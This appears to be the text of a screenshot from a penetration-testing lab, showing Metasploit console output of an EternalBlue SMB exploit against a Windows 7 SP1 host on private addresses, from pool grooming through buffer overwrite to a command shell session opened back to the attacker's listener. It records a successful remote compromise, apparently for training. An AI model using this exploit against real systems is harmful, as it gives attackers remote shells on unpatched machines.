 Shell No. 1
File Actions Edit View Help
[+] 10.10.181.24:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.181.24:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.181.24:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.181.24:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.181.24:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.181.24:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.181.24:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.181.24:445 - Sending all but last fragment of exploit packet
[*] 10.10.181.24:445 - Starting non-paged pool grooming
[+] 10.10.181.24:445 - Sending SMBv2 buffers
[+] 10.10.181.24:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.181.24:445 - Sending final SMBv2 buffers.
[*] 10.10.181.24:445 - Sending last fragment of exploit packet!
[*] 10.10.181.24:445 - Receiving response from exploit packet
[+] 10.10.181.24:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.181.24:445 - Sending egg to corrupted connection.
[*] 10.10.181.24:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.47.57:4444 -> 10.10.181.24:49188) at 2020-04-18 04:42:49 +0
000
[+] 10.10.181.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.181.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.181.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=